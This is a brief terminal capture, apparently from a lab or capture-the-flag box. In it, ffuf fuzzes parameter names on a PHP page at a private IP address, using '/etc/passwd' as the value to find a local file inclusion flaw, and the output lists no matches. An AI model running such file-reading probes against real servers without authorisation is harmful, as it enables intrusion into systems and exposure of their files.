 ~/Shelldredd/extras 5s ❯ ffuf -w dict  -u 'http://192.168.1.86:3377/c0ntr0l.php?FUZZ=/etc/passwd' -fs 0

        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/

       v1.5.0 Kali Exclusive <3
________________________________________________

 :: Method           : GET
 :: URL              : http://192.168.1.86:3377/c0ntr0l.php?FUZZ=/etc/passwd
 :: Wordlist         : FUZZ: dict
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200,204,301,302,307,401,403,405,500
 :: Filter           : Response size: 0
________________________________________________

:: Progress: [39/39] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Errors: 0 ::